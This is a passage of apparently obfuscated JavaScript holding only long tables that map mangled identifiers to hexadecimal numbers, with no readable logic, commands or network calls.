x63,_0x1926ef:0xb62,_0x7ff5ac:0xae4,_0x4d0667:0xda9,_0x17f457:0x38d,_0x2e807b:0xd30,_0xeacd40:0x82c,_0x1ef6b3:0x438,_0x6fd594:0x3bd,_0x4d264f:0x3f,_0x329543:0x268,_0x4c4e12:0x105,_0x414532:0x1d3,_0x5719cf:0x774,_0x5e8214:0x320,_0x12f365:0x2cd,_0x5d29b2:0x614,_0x3c6af5:0x353,_0x599752:0xf54,_0x2aba97:0xa27,_0x1112e6:0x7cc,_0x5848fc:0x989,_0x1bf92d:0x82b,_0x3f372d:0xd77,_0x514776:0x933,_0x1736d4:0x3db,_0x3d0e34:0x688,_0x114ad1:0x854,_0x918b78:0x312,_0x23af6e:0x16b,_0x3c3dad:0x3b1,_0x55ee43:0x1b5,_0x419b94:0xac6,_0x394ba2:0x891,_0x10469c:0x437,_0x232b31:0x6e,_0x2896f1:0x323,_0x36f71b:0x94b,_0x3e2a06:0xb7f,_0x2a2247:0xaea,_0x67101e:0x1d4,_0x12bfc0:0x2c4,_0x5a2c1f:0x357,_0x2e5b95:0xe61,_0x402a5b:0xb4b,_0x5abe3b:0x831,_0x23f9f4:0xa0c,_0x3a4638:0x4a7,_0x5c5a86:0x4ad,_0x4d9e35:0x347,_0x3d4c8c:0x310,_0xa2b54b:0x6b9,_0x331ff5:0x6a9,_0x230749:0x5b1,_0x415841:0xe3,_0x50ce9d:0x43f,_0x5d7234:0x359,_0x4442fa:0xba3,_0x39ac9b:0xcd8,_0x432f9d:0x35b,_0x4e8a67:0x7b9,_0x5de43a:0x3d2,_0x2f96d8:0x7a0,_0xb1c494:0x1004,_0x514033:0x7c7,_0x483f04:0xa71,_0x29b41b:0xe65,_0x56121a:0xefa,_0x290eaa:0x7db,_0x4b2563:0x707,_0x429d8c:0xab0,_0x1e9fd7:0x4be,_0x261708:0x5c,_0x3c8b0b:0x252,_0x4ae0fc:0x5a7,_0x55d0f2:0xa14,_0x638d17:0x848,_0x39b151:0x21d,_0x5b8dc2:0x323,_0x26bdcc:0x2d3,_0x4ab8c2:0x938,_0x32cc41:0x6d3,_0x4837b1:0x4dc,_0x405caa:0x456,_0x49b743:0x9ff,_0x25902c:0xb4b,_0xe1120:0xe,_0x2301e7:0x4a5,_0x4c5e51:0x32f,_0x1b8aaa:0x4d8,_0x655090:0x190,_0x36d227:0x1c7,_0x21a685:0x72a,_0x37f2b1:0x2b3,_0x2eae22:0x5f0,_0x56458a:0x105,_0x44222c:0x48,_0x475e24:0x3f6,_0x4c1e62:0x554,_0x24bd1e:0xee,_0x156218:0x29,_0x1f95d3:0x34a,_0x40a00e:0x6d2,_0x570714:0xa21,_0x49c47b:0xc7c,_0x54bb3d:0xa5d,_0x1db32b:0xc28,_0x3a0d62:0x8c4,_0x4228f0:0x85c,_0x54be8e:0x8da,_0x2af581:0x539,_0xcfe86a:0x711,_0x25b0bd:0x75f,_0xf08479:0x3b9,_0x2efd95:0x2e6,_0xc6591:0x3f,_0x2fc61a:0x77,_0x1a6363:0x855,_0x92a186:0x777,_0x2a5478:0x2a2,_0x50df9d:0x4f9,_0x3733a7:0x686,_0x3d535a:0x27f,_0x410eda:0x7d4,_0x369290:0x5dd,_0x15a1b9:0x842,_0x36b1fe:0x17d,_0x345289:0x7e8,_0x22eb3e:0x10f,_0x5a0dd2:0x323,_0x25ec71:0xc72,_0x3c4446:0xa9e,_0x300202:0xd94,_0x4168f2:0x3bf,_0x3a67bc:0x8a5,_0x336d03:0x235,_0x55073d:0x7c0,_0x4f2502:0x7d2,_0x307565:0xa00,_0x30b7f9:0xb50,_0x17e3fe:0xb4b,_0xda177c:0x253,_0x42f9f3:0xfb3,_0x334822:0xf38,_0x93f11:0xbb0,_0x262cef:0xc18,_0xfca11b:0x4c4,_0x535fb2:0x8b5,_0x376bb4:0xaf2,_0x4dbe52:0x764,_0x58370b:0x7f6,_0x2da65a:0x409,_0x470dbc:0x61,_0x499332:0x76b,_0x50f348:0x38f,_0x28d60c:0x27f,_0x257fe1:0xe04,_0xa20a39:0x6e7,_0x850bd1:0x506,_0x2fec53:0xa88,_0x57569c:0x634,_0x3267fc:0x38d,_0x1d528c:0xaf2,_0x72ea4a:0x996,_0x33ae36:0xa5f,_0x385fb3:0xb12,_0x1310b3:0x507,_0x2b878c:0x628,_0x55a79f:0x68b,_0x1ce1e9:0x81,_0x3d5970:0x324,_0x54c09e:0x178,_0x59e78c:0x3cc,_0x15b6cf:0x647,_0x2bf17f:0xdae,_0x39dfe5:0x9a5,_0x3134aa:0xd5c,_0x24c8d9:0x61d,_0x35317e:0x85e,_0x1153a1:0x656,_0x16bd98:0x36a,_0x1cea6c:0x496,_0x2b5248:0x88b,_0x4784bd:0x883,_0xbfa231:0x44f,_0x50bbe7:0x850,_0x33dbf7:0x5ad,_0x4a73f5:0x323,_0x24b13d:0x2b4,_0x1ef47d:0x7e4,_0x50195b:0x10,_0x273de8:0x27f,_0x3efc65:0x84,_0xeeef26:0xa75,_0x2150bd:0xb86,_0x4abb61:0xaa7,_0x58823e:0xe79,_0x231159:0x27c,_0x5c9dab:0x566,_0x961e22:0x47a,_0x57ea58:0x3c,_0x1a2654:0x8e5,_0x483be0:0x9a2,_0x38d0de:0x972,_0x943477:0x990,_0x36a10f:0xe68,_0x14de1a:0x952,_0x49f629:0x31d,_0x7d6d64:0x1df,_0x1403ab:0xaf7,_0x2edc80:0xbd5,_0x459f35:0xb4c,_0x356678:0xd63,_0x5047c2:0xce5,_0x190ebb:0x9c9,_0x46c8a3:0xb80,_0x4aea9f:0xbbd,_0x11d848:0x8d1,_0x287e83:0x84a,_0x2e6b9b:0x8ab,_0x4cf734:0x44a,_0x2ed330:0x30d,_0x1369d8:0x27f,_0x43c2f2:0x6c5,_0x1ec144:0x1cb,_0x45df2f:0xa4,_0xab15f5:0x84a,_0x66f9a4:0x8d0,_0x416c19:0x404,_0x1a8762:0x4cb,_0x3b36ff:0x4ca,_0x1fdf51:0x407,_0x2af454:0x2fe,_0x560c87:0x3ea,_0x19f4ec:0x53f,_0x471b3f:0x54c,_0x461d8d:0xe34,_0x39f485:0x63b,_0x235d7c:0x40a,_0xc1c7a3:0x9ac,_0x22f841:0x49,_0x7dec1c:0x8ee,_0x5747a4:0x56a,_0x6bf8fb:0x68f,_0x5df447:0x8b7,_0x50abab:0x823,_0x43701c:0x1d1,_0x37a308:0x40f,_0x165e0e:0x2f0,_0x5a62ba:0x52d,_0x2113c7:0x27f,_0xd3ca43:0x49d,_0x57fbac:0x6bb,_0x4cb35c:0x61f,_0x2ac20e:0x65d,_0x446072:0x69b,_0x5f074f:0x962,_0x35ce70:0x144,_0x472c78:0x5b0,_0x48a8d7:0x1a6,_0x3a5d3:0x644,_0x24be81:0x63c,_0x4d6235:0x3c4,_0x28f46c:0x3e5,_0x50ef41:0x76e,_0xe59f67:0x8d1,_0x275845:0x4ff,_0x1e4cc9:0x7c5,_0x3fcd64:0x27f,_0x1e353b:0x66,_0x2de014:0xaf0,_0x1bbfc6:0x78c,_0x51edea:0x9c2,_0x151be1:0xaa8,_0x356fde:0x418,_0x1279df:0x2e0,_0x471ed9:0x59d,_0x27f23f:0x27b,_0x15284a:0x3f6,_0x54306e:0x6a6,_0x1d6304:0xbaa,_0x3ba786:0x297,_0x23354d:0x12d,_0x3e8b47:0x8be,_0x48a980:0x632,_0x49b514:0x8a6,_0x53775d:0x309,_0x46c7d0:0x990,_0x274417:0x9f2,_0x19f6ce:0xa1,_0x10e1d2:0x27f,_0x48cd8c:0x246,_0x2dd271:0x931,_0x2202de:0x1ed,_0x374a6f:0x27f,_0x4a2d7a:0x8d8,_0x186510:0xe80,_0x1b49fe:0x64f,_0x1284ac:0x454,_0x5706d5:0x6cf,_0x15bcda:0x58,_0xfafb99:0x378,_0x3eba90:0x8ec,_0x2606c6:0xc64,_0x3e5ce6:0xb27,_0x3595fe:0xf34,_0x3e4850:0x14a,_0x3fb5c4:0xe04,_0x4459a3:0xd13,_0x27c411:0x929,_0x484eb3:0x6bd,_0x8a9795:0x6d,_0x50f0fb:0x479,_0x3c8297:0x180,_0x5cc07d:0x704,_0x5168e5:0x537,_0x584a2b:0xa8,_0x1adf91:0xcf8,_0x983b2c:0xb56,_0x2d5403:0x734,_0x2cb0c7:0x189,_0xa84e1e:0x286,_0xe00874:0xeba,_0x54bd78:0x1035,_0x5eb4c2:0x3c3,_0xbecbfd:0x28f,_0x17e5eb:0x27f,_0x5f4faa:0xab6,_0x224b63:0xd50,_0x10c74d:0x5f8,_0x51d40f:0xb3,_0x42533b:0x296,_0x509849:0x91,_0x202b60:0x526,_0x5cde3f:0xa53,_0x4b55e9:0xbec,_0x377566:0x786,_0x2070d6:0x8ac,_0x1d6cb4:0x4b8,_0x30ebf0:0x1ee,_0x3d2461:0xeb,_0x151bbe:0x2b9,_0x1edbd7:0x6ce,_0x2c1964:0x1a4,_0x16af9e:0x2ca,_0x5ceadf:0x27f,_0x24d600:0x62e,_0x2ffdca:0xaeb,_0x120bfd:0xa3d,_0x47dd37:0x77d,_0x123de3:0x9ca,_0x435e61:0xad2,_0x7e05ad:0xf29,_0x3cbc02:0xdcd,_0x5c7f2c:0xab7,_0x225125:0x89e,_0x1bad75:0x57c,_0x828d88:0x957,_0xc7c062:0xe6e,_0x2e3ffc:0xd86,_0x5f1d52:0x6dd,_0x5720cc:0x376,_0xb4175:0x6fc,_0xe5e7d1:0x9d1,_0x10706a:0xaf,_0x5ad665:0x4f2,_0x2ab17c:0x3bd,_0x2afb52:0xf3,_0x534f89:0x1df,_0x516740:0x27f,_0x25af9e:0x6e8,_0x2faf3c:0x86,_0x2bb7c2:0x163,_0x239aee:0x45b,_0x277f23:0xbe8,_0x15d403:0x4a3,_0x4b907b:0xea9,_0x24023b:0x979,_0x23862d:0xd1d,_0x55088f:0x925,_0x5f2ece:0xcdc,_0xa0cc9d:0x607,_0x3e0580:0xb3,_0x3c733e:0x11b,_0x297c88:0x266,_0x4a0ec4:0xc7f,_0x54dff3:0x3f8,_0x2651dc:0x37d,_0xc52067:0x2e5,_0x45e06f:0x22c,_0x2b9145:0x4ae,_0x7bc653:0x374,_0x3c042d:0x47b,_0x57df36:0x996,_0x5b5b12:0xa7,_0x54dc44:0x27f,_0x16ea9f:0x575,_0x484e1b:0xbe8,_0x24410f:0x29e,_0xe8e693:0x51f,_0x28bd74:0xdb,_0x315aff:0x233,_0x5d96ab:0x284,_0x791162:0x22b,_0x3b46c3:0x3f1,_0x1ead51:0x4fd,_0x5ced9a:0xad4,_0x4dbd91:0x8f,_0x3fcd9f:0x511,_0x567711:0x27f,_0x164e25:0x1b9,_0x18db6d:0x81c,_0xab1937:0x72a,_0x3f97b7:0x5fa,_0x560467:0x166,_0xaac186:0x10b,_0x749cd8:0x12c,_0x237d8c:0xfaf,_0x3ffdeb:0xbd0,_0x172430:0x241,_0x40f266:0x107,_0x493718:0x4ba,_0x3863cb:0x7b7,_0x1a5668:0x593,_0x41035d:0x545,_0x403ae6:0x54a,_0xdc592b:0x27f,_0x543859:0x639,_0x49843a:0x305,_0x107961:0x4cb,_0x23fe58:0x6dd,_0x119447:0xa16,_0x127546:0xaa7,_0x1b43a1:0x76a,_0x52b196:0x730,_0x2ed6aa:0x7f8,_0x399adb:0x55e,_0x297856:0xa7e,_0x46e952:0x6cf,_0x2188dd:0xd6e,_0x392c66:0x958,_0x45b1cf:0x40a,_0x4f9dff:0x773,_0x4cfd85:0xa1d,_0x1f72f1:0x1fd,_0x36bba3:0x3c8,_0x392058:0x3a0,_0x1a5834:0x5e,_0x43718b:0x85d,_0x7ecbd6:0x3c1,_0x48ed1b:0x63c,_0x5b210d:0xc1e,_0x9c3402:0xa87,_0x5d6f3b:0xb36,_0x48a869:0xb16,_0x1cf6f0:0xb6d,_0x4fc41c:0x933,_0x49638d:0x578,_0x2de4cf:0x283,_0x506973:0x7df,_0x5a55cc:0x568,_0x238bb9:0xa16,_0x4e0c2a:0xb22,_0x27bdbc:0xe2,_0x591446:0x1081,_0x3118bd:0xcbb,_0x4a7ce8:0x323,_0x262094:0x8d6,_0x3e1d33:0x180,_0x91f3cb:0x124,_0x37e54e:0x2d6,_0x265467:0xee6,_0x563649:0xcba,_0xb7e817:0xab2,_0x5b48ac:0x1ba,_0x6753a8:0x59c,_0xb33882:0x518,_0x16cc4d:0xdb0,_0x452394:0xd9c,_0x4b965e:0x104,_0x3c39ed:0x44f,_0x173ba1:0x625,_0x324f5e:0x228,_0x4799a9:0x676,_0x5698fa:0xf7,_0x3688b1:0x27f,_0x480154:0x73e,_0x2547a8:0xa24,_0x4f87fa:0x360,_0x39e0ce:0xe33,_0x146514:0x9cd,_0xac8ed4:0xa7f,_0x5b91a8:0xab2,_0x150334:0x9c3,_0x2ed0b2:0x928,_0x120774:0x11a,_0x486c91:0x8f0,_0x18c901:0x4f4,_0x19f884:0x48d,_0x40deb6:0x5a7,_0x156265:0x16a,_0x5e8c56:0x2ba,_0x4fc2c1:0xadc,_0x4a39c6:0x931,_0x5526f5:0x931,_0x1a0e07:0x560,_0x2be094:0x188,_0x562569:0x965,_0xa5c554:0x323,_0x5a3b58:0x712,_0x1f9ca6:0x7b1,_0x2e2bc8:0x1001,_0x44624e:0xbd6,_0x5b32dd:0xc75,_0x20e401:0x840,_0x3c1270:0x39e,_0x2e9c2c:0xc9d,_0x47001d:0x8a6,_0x4d17be:0x559,_0x177350:0xbd,_0x1c7f83:0x84b,_0x2932d6:0x4ec,_0x41a199:0xaa,_0x5945fe:0x573,_0x1b1ce0:0x9c6,_0x453f88:0x21,_0x303785:0xa26,_0x27dfd6:0x7c2,_0x259da0:0x82a,_0x5af8b0:0x776,_0x5d5388:0x722,_0xc89eba:0xa42,_0x866e3:0x514,_0x49ca45:0x64d,_0x2970ac:0x35c,_0x4db6f8:0x6dd,_0x44315b:0x3a2,_0x3fa34c:0x3fb,_0x4c47b2:0x4d1,_0x13bc30:0x402,_0x553d73:0x449,_0x5c6431:0x141,_0x12bb81:0xaa6,_0x4aa304:0x2f2,_0x23aa33:0x323,_0x3fc51c:0x380,_0x1a2054:0x520,_0x442b59:0x6a1,_0x626efb:0x9e4,_0x53c3ac:0x604,_0x55a064:0x174,_0x2e5632:0x412,_0x12ab05:0xbca,_0x4d1f05:0x8b5,_0x3b9929:0xbe0,_0x28ad97:0x9f2,_0x3acc1a:0x515,_0x4d37db:0x779,_0x33942c:0x7dd,_0x5c7284:0x13,_0x4335ba:0x27f,_0x116d87:0x75c,_0x3bd0a7:0x430,_0x3440bc:0xa12,_0x131066:0x220,_0x457e7d:0x5ee,_0x4e3317:0x30a,_0x562799:0x6b3,_0x11bf22:0x361,_0x4ea5e8:0x71a,_0x319266:0x519,_0x46ccce:0x20b,_0x33c156:0x19c,_0x49a0e0:0x248,_0x92ae67:0x1a4,_0x148601:0x52c,_0x5d3ff9:0x307,_0x3a348b:0x488,_0xb39057:0x9d0,_0x446f25:0x61b,_0x233d40:0x371,_0x4c66e6:0x6fe,_0x35fcdb:0x1dc,_0x4d62e4:0x592,_0x36bba7:0x32,_0x37c939:0xe16,_0x53d754:0x4d8,_0x2c6ab0:0xdf1,_0x15a0ee:0x9af,_0x34c2c7:0x56e,_0x33f053:0x357,_0x2e914a:0x3f,_0xa56d32:0x69f,_0x4cfdcd:0xd1f,_0xa60755:0x9d1,_0x4f60d0:0xb4b,_0x2cbf66:0x63b,_0x46f817:0xab2,_0x101dd2:0xde0,_0x5ad440:0x96,_0x274768:0x14c,_0x2b4c82:0x55e,_0x45716a:0x769,_0x310c24:0x1059,_0x2d9d26:0x441,_0x24702f:0x791,_0x4226ed:0x46c,_0x4dc70b:0xb0b,_0x5e9252:0x194,_0xcb6663:0x3a6,_0x61c55e:0x796,_0x407f55:0x630,_0x1ce0af:0x376,_0x577f76:0x73e,_0x4721a1:0x71,_0x245a9d:0x8c0,_0x4c3547:0x9ea,_0x368418:0x2a8,_0x4b2527:0x638,_0xced662:0x36,_0xa5b0bd:0x98,_0x4de37e:0x27f,_0x262cf3:0xab,_0x25c1d9:0x2e9,_0x4c8315:0x93a,_0x43aaa4:0xe22,_0x141a15:0x7f3,_0x3d984e:0x8a3,_0x4e92e4:0xc2f,_0x158042:0x9ee,_0x268d62:0x697,_0x4d0c67:0x226,_0x368bff:0xaa7,_0x224f07:0x3b2,_0x279612:0x2a9,_0x3f242b:0x15f,_0x5bf710:0x557,_0x5a4f3d:0x65,_0x3d8ebe:0x3ff,_0x584ad9:0x1a8,_0x2b9831:0x27f,_0x333c7a:0x9a5,_0x4133fe:0x4a9,_0x52f27f:0x251,_0x197a1c:0x27f,_0x615534:0xd59,_0x3c6fa3:0xb56,_0x2893c5:0xd79,_0x3c5011:0xd4d,_0x1312d6:0xd27,_0x33baf3:0xecb,_0x3d7c17:0xcc8,_0x5d77fc:0xce,_0xf4b6b6:0x166,_0xfb4e:0x226,_0x4ce3f6:0x8c0,_0x14e51f:0x2be,_0x3af49a:0x15f,_0x52f9b3:0x186,_0x2216cf:0x113,_0xd8c38a:0x15,_0xdbb7a5:0x458,_0x2a97cc:0x7fa,_0x53c59e:0x52b,_0x3f37fd:0x2f2,_0x362fd7:0x3b6,_0x235fad:0x26e,_0x406398:0x29b,_0x944bef:0x215,_0x57c3cc:0x2fe,_0xefaca1:0x179,_0x24dcc3:0xa8a,_0xe38f08:0x1e2,_0x5bab9b:0x69d,_0x50a89e:0xf4b,_0x371022:0xa20,_0x1be18c:0xb06,_0x2256c3:0x8c,_0x237111:0x13,_0x5a15d7:0x707,_0x421f6d:0xab,_0x3f6453:0x660,_0x4cfe2b:0xdb3,_0x4ef408:0xb16,_0x29f4b8:0x932,_0x517273:0x120,_0x22928c:0x34a,_0x11d431:0x3e,_0x6dc48b:0x323,_0x4d0d41:0x27f,_0x20decf:0x813,_0x5a9193:0x226,_0x1f032c:0x2e7,_0x4cad14:0x6f,_0x595316:0x79e,_0x320275:0x18b,_0xceab18:0x106d,_0x42ed2a:0xb3f,_0x5d1bad:0xc7,_0x3f6a0c:0x762,_0x58602c:0xd00,_0x2712a7:0x6a7,_0x5b008c:0xb4b,_0x2e4142:0xfa,_0x5d82fb:0x24d,_0x23103f:0x323,_0xf1b216:0x788,_0x256189:0x1be,_0x2e4c26:0x39f,_0x815357:0x184,_0x5108b4:0x27f,_0x4cba6e:0xddb,_0x5a4658:0x68b,_0x2d70dc:0xb21,_0x59c8d1:0x574,_0x4eabdc:0xc96,_0x198401:0xcca,_0x339471:0x8b,_0x2683c8:0x1f,_0x253540:0xca0,_0x7bbda2:0x3f8,_0x25cb9e:0x59d,_0x4cf8b4:0xa7d,_0x97ccc2:0x6de,_0x31a297:0xb57,_0x88b359:0x105,_0x17297c:0x45b,_0x2b1b0f:0x8f,_0x548b04:0x96a,_0x5b8fcb:0xd9e,_0x469cba:0x86d,_0x4155ff:0x563,_0x32e2f7:0x7a1,_0x402823:0x86d,_0x4919cc:0x9d5,_0x6fd366:0x67e,_0x5450c8:0x34,_0x44872f:0xaf7,_0x5ece8a:0x3c5,_0x3c5709:0xa25,_0x114714:0x793,_0x8a7bf1:0x4ab,_0x151c68:0x9ab,_0x5737eb:0xe2d,_0x2893f9:0x13b,_0x553d0c:0x16f,_0x3bbf6f:0x323,_0x269d6e:0xfa3,_0x5f150e:0x74b,_0x483e22:0x1ec,_0x53d16f:0x5ab,_0x3c7aab:0x396,_0x4fbe04:0x20b,_0x301db9:0x169,_0x915122:0xba3,_0x35fda3:0x146,_0x1e4bed:0x754,_0x502a1d:0x417,_0x3869d3:0x17a,_0xa6cb7f:0xaec,_0x1d0301:0xb1f,_0x24d7ba:0x8e9,_0x3b72c8:0x2c1,_0x3bbc8b:0x2a2,_0x5113e9:0xe94,_0x16fbba:0x61d,_0x4d4499:0xab0,_0x454982:0x75e,_0x31e9e5:0x9bc,_0x34df81:0x255,_0x32723b:0x7fc,_0x55569b:0x5b1,_0x1e317e:0x67,_0xc22dcd:0x6c3,_0x36a97a:0x7cf,_0x5c8f90:0x900,_0x4fc179:0x9cd,_0x19f28f:0xfdd,_0x273e4a:0x17,_0x449bb8:0x701,_0x368fb5:0x386,_0xd0a33e:0x663,_0x536083:0x80a,_0x5a0b97:0xaed,_0x66cdaa:0x4e8,_0x7232c3:0x83f,_0x3771dd:0x145,_0x4b9a73:0x5a2,_0x11ac68:0x299,_0x4e6f85:0x556,_0x367c92:0x8aa,_0x1961a8:0xfa8,_0x4db769:0xe70,_0x57a95c:0xb27,_0x1a1797:0x1c1,_0x49ea8c:0x323,_0x4aa82a:0x16c,_0x1bf5f8:0x87,_0x1ce23c:0x41e,_0x525f7e:0x283,_0x241080:0x14e,_0x3566b7:0x19a,_0x59002a:0x1df,_0x35cb58:0x4c8,_0xe3a06:0xb1b,_0x4c14c6:0xdee,_0x188476:0x234,_0x2b29dc:0x40d,_0x3746f3:0x1eb,_0x8c0a9d:0x323,_0x5c8626:0x43e,_0x4909dd:0x99c,_0x24a3a6:0x3c3,_0xa0166d:0x8b,_0x2e1629:0x352,_0x464b7f:0x6c1,_0x14c38e:0xa3f,_0x3808f6:0x358,_0x4c88dd:0x365,_0x1b093d:0x2c7,_0x2d1b48:0xf4,_0x1af447:0xb5,_0x46881b:0x136,_0x54fe7b:0x394,_0x593044:0xf48,_0xb19c57:0xfab,_0x345cbc:0x27f,_0x3b8abd:0x3da,_0x1515ba:0x6c9,_0x411792:0x878,_0x3d0be5:0x906,_0x24c6bc:0xc84,_0x2537e3:0xb2,_0x11aca3:0x2d3,_0x48b7e6:0x1d6,_0x1d56e3:0xa1,_0x3a64a9:0xe4,_0x12f6d8:0x54d,_0x544f03:0x35,_0x34497c:0x86a,_0x202cc4:0x6c1,_0x3309b6:0xb8,_0x42ba34:0x8ae,_0x2ec6dc:0x5f9,_0x2e934e:0x73c,_0x113d59:0x92d,_0x3ff183:0xb40,_0x244798:0x6aa,_0x14fca3:0x75,_0x22c795:0x90e,_0x8ee266:0x685,_0x5deff3:0x366,_0x3ba058:0x1e2,_0xdbf26f:0x390,_0x252a61:0x27f,_0x28f704:0x4c3,_0x2e386b:0x15d,_0x4b46ad:0xa53,_0x29b00b:0x6a2,_0x413baf:0x801,_0x1cc60a:0x7af,_0x274f7c:0xa6b,_0x5f1d23:0x54a,_0x143d3f:0x644,_0x50e8b8:0x214,_0x348617:0x283,_0x26ec11:0xc69,_0x4a5037:0x74b,_0x18a917:0x303,_0x268e7c:0x6d4,_0x216384:0x51f,_0x3aa1dd:0x19a,_0x2d7964:0x283,_0x5ab6a5:0xd6,_0x346767:0x27f,_0x545d27:0x13b,_0x29293b:0x348,_0x1884ef:0x483,_0x53aa75:0x21c,_0x5e0abb:0x6aa,_0x4efe56:0x16d,_0x4d11e1:0x15a,_0x559e47:0x669,_0x3f4751:0xc5f,_0x921abf:0x56a,_0x170dba:0x7a3,_0x28ea70:0x27f,_0x9a2b54:0x718,_0x305bcf:0x926,_0x5983f:0x34,_0x5cbba2:0x1ab,_0x440ff8:0x20c,_0x37f021:0x130,_0x8ce918:0x118,_0x8058b:0x132,_0x5c30e7:0xcc,_0x372e3d:0x380,_0x16f44c:0x465,_0x587571:0x3a1,_0x84f622:0x22a,_0x124ed3:0x93e,_0x2083d2:0x27f,_0x5881f9:0x611,_0x28af1b:0xe45,_0x29508c:0xf67,_0x5917e7:0x9a2,_0x101de3:0x8fb,_0x3f56f1:0x2a8,_0x4cb96c:0x179,_0x30b2df:0xd6,_0x4380b8:0x3bc,_0x328f6a:0x104,_0x357ba5:0x85,_0x494059:0xcdd,_0x126b29:0x85f,_0x12ac3d:0x5e,_0x2d1161:0x532,_0x76ee2d:0x97c,_0x56adde:0x702,_0x5aa13e:0x5f8,_0x512603:0x7b1,_0x3cb2bb:0x558,_0x2395a5:0x41c,_0x4dad2e:0x8ab,_0x129be3:0xc5,_0x354c7f:0x823,_0x4535c0:0x9cc,_0x57aa49:0x520,_0x2df962:0xf51,_0x231c63:0x2e8,_0x1f820a:0x6c0,_0x450341:0x691,_0x3b0055:0x170,_0x1969c2:0xb09,_0x42d4d3:0xdaf,_0x599f38:0x5e0,_0x567919:0x59e,_0x2db6c2:0x27f,_0x10f6c4:0x521,_0x2d579a:0x884,_0x2b8e9c:0x57c,_0x41bef3:0xe9b,_0x22275e:0xa44,_0x2b0bca:0x3d5,_0x35beff:0x7a9,_0x5b6bff:0x27f,_0x33e18d:0x260,_0x378977:0x581,_0x1d9906:0x76,_0x5eb907:0x212,_0x597058:0xc08,_0xabb53a:0xf7,_0x5b273b:0x323,_0x411d9e:0x867,_0x48a4a0:0x1e3,_0xddab2e:0x7ea,_0x2805c6:0x44a,_0x27c18f:0x767,_0x3be8d3:0x34b,_0x62d3c8:0x7f,_0x334701:0x16c,_0x12342a:0x3b3,_0x92bfea:0x521,_0x817056:0x91e,_0xe46c79:0x4b9,_0x4d979b:0xf19,_0xcc5a07:0xd8c,_0x55cc34:0x50f,_0x38c2f8:0x1df,_0x1c9d76:0x17b,_0x2d7ca1:0xcfe,_0x27526b:0x907,_0x58a29f:0x27f,_0xc6884:0x56d,_0x156856:0x793,_0x5cfc0a:0xb4b,_0x3bf982:0x4a9,_0x492ee3:0xf0f,_0x3a78a4:0xcf4,_0x16ea51:0x7b,_0x5defa9:0x842,_0x2e9db6:0x323,_0x1e7211:0x200,_0x3f945a:0x27f,_0x30d386:0x8e8,_0x17a1ab:0x53d,_0x2b6f58:0xfb,_0x4c4908:0x27f,_0x1fc6ec:0x362,_0x5d2b4c:0x2a4,_0xa87bdf:0x9e,_0x3ec72a:0x863,_0x365063:0xc3a,_0x24601c:0x3e,_0x10dbf9:0x163,_0x1017f2:0x898,_0x3c8a1b:0x5f9,_0x5046a9:0x7f,_0x5528ca:0x27c,_0xd44974:0x6d5,_0x35c9c2:0x3bc,_0x5a47b3:0x27f,_0x16df4b:0x16e,_0x19ac35:0xe3,_0x419f07:0x5fd,_0x3dd592:0x2c,_0x4236b5:0x659,_0x149ad6:0x45c,_0x29241f:0x137,_0x399a47:0x98,_0x19a394:0x4c4,_0xcd70e8:0xaff,_0x28264f:0xbad,_0x3f52ff:0x7ef,_0x2b79c0:0x325,_0x4f0332:0xd1a,_0x1d6ea2:0x6fd,_0x51647e:0x28d,_0x11fdef:0x72,_0x533bcc:0x16d,_0x23e762:0x5a7,_0x1a0c71:0x93c,_0x5576f1:0x477,_0x1d7bad:0xee1,_0x264db1:0xa79,_0x2b3579:0x909,_0x521c14:0x6ca,_0xdd5112:0xa64,_0xd73471:0xa44,_0x166bf9:0x8fc,_0x24753e:0x2e,_0x5f003d:0x31a,_0x3d4a19:0x323,_0x5747ec:0x3b5,_0x36d06f:0x24c,_0xa1800d:0x808,_0x1e83f4:0x373,_0x3d4c0f:0xa74,_0x49f22c:0x893,_0x31005f:0x6d6},_0x176a8f={_0x1ddb75:0x144},_0x3b758b={_0x4c315b:0x86e,_0x4f9052:0x67f,_0x2dd7f8:0x79a,_0x257e54:0x815,_0x27c0fd:0x8ac,_0x3645ee:0x9b3,_0x21a023:0xee5,_0x5b0ccf:0xe46,_0x39f658:0x98c,_0x46c4e2:0xdf0,_0x92433c:0xa48,_0x6837d5:0xef0,_0xa7fd0e:0x838,_0x45ab82:0xf7c,_0x39b479:0xcca,_0x20d8a4:0xbc2,_0x2dc5e4:0x808,_0x4e3c28:0x3f3,_0x3f8416:0xecb,_0x50fceb:0xc94,_0x2582fa:0xf7b,_0x189981:0x833,_0x27f8a2:0x6da,_0x1d3517:0x5dd,_0x3502f3:0x12df,_0x5b7075:0xd3d,_0x2acb9e:0x857,_0x376920:0x101c,_0x54aa91:0xf17,_0x29a152:0xa1e,_0xf809c5:0xd3e,_0x322794:0xb79,_0x1d083a:0xc8c,_0x188ef0:0x205},_0x21665b={_0x38cf2b:0x992},_0x13c3f3={_0x3e8e5b:0x1fa},_0x4c5027={_0x2f31ef:0x379,_0x2ee5e9:0xa8,_0x2bf62c:0x6d6,_0x3274a8:0x41e,_0x3d924b:0x7bd,_0x18f6de:0x127,_0x28ebb:0x2b0,_0x526890:0x2f7,_0x4f7440:0x4f8,_0x2566b2:0x5cf,_0x10d5ee:0x6e7,_0x348d77:0xaed,_0x5eeaf2:0x2cb,_0x51035a:0x238,_0x2aec1:0x161,_0x20f8d0:0x368,_0x48b099:0x83e,_0x51431c:0x693,_0x285e2d:0x76c,_0x177495:0x51,_0x16d68f:0x1b1,_0x1ac5f6:0x1aa,_0x18217c:0x8cc,_0x2e03e5:0x5fb,_0x43c2bd:0xcb9,_0x4d84d3:0x6b4,_0xce2097:0x20e,_0x24abbf:0x2ba,_0x41a498:0xb0f,_0x30fcfc:0xa80,_0x402576:0x4b1,_0x4017d4:0x7c6,_0xce08bd:0x8b2,_0x229a74:0x900,_0x36b850:0x417,_0x3a705b:0x709,_0x2ca99f:0x3e9,_0x246d8c:0x590,_0xd474c0:0x7ee,_0x5cf336:0x3fb,_0x1624c2:0xdcc,_0x48e5d1:0xbe1,_0x5b4a4b:0xb30,_0x36d93a:0x2be,_0x56f86e:0x23b,_0x36ce83:0x283,_0x32566c:0x742,_0x2a8283:0x76b,_0x5ce034:0x225,_0x3db1f0:0x3a4,_0x5d0475:0xd8d,_0x285026:0x966,_0x164750:0xbb5,_0x5c3b86:0x7c,_0x3be95b:0x4a0,_0x23ac6e:0xa00,_0x33acec:0xcb5,_0x3a59bf:0x7f6,_0x2041f8:0x485,_0x1cdd3a:0xa8d,_0x402be8:0x568,_0x49eab0:0xaac,_0x159f5c:0x566,_0x30f05c:0xcc1,_0x451d79:0x970,_0x32866d:0x5e6,_0x4d2901:0xa52,_0x67056e:0x2e7,_0x1e5494:0xa0b,_0x491ec6:0x82f,_0x176a0f:0x325,_0